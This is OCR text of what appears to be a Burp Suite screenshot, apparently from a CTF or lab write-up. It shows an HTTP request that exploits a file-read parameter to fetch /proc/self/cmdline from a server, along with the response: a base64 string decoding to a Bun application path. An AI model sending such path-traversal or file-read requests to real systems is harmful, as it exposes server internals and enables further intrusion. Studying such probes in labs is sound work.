 Request
Pretty Raw Hex
\n
1 GET /39c8e9953fe8ea40ff1c59876e0e2f28/read/?file=/proc/self/cmdline
HTTP/1.1
2 Host: 45.147.231.180:8001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 content-type: text/plain;charset=utf-8
3 Date: Tue, 03 Oct 2023 02:21:22 GMT
4 Content-Length: 40
5
6 L2Jpbi9idW4tMS4wLjIAL2FwcC9pbmRleC5qcwA=
Converted text
Copy to clipboard
Close
1 /bin/bun-1.0.2/app/index.js
Search...
0 matches